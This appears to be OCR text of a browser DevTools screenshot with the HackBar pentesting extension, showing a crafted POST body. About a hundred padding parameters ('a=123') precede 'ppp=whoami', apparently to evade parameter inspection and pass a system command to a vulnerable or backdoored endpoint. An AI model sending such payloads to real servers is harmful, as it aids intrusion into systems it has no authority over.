 sescmt\servidores
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&
a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&
a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&
a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&
a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&a=123&ppp=whoami